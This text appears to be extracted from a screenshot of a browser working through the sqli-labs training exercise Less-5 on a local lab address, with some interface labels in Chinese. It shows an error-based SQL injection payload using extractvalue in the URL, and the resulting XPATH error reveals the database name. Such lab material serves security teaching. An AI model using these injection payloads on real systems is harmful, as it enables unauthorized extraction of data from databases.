 不安全 http://192.168.142.146/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x5e,(select database()),0x5e)
Welcome Dhakkan
XPATH syntax error: '^security^'
SQLI DUMB SERIES-5
Bar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
L http://192.168.142.146/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x5e,(select database()),0x5e)) --+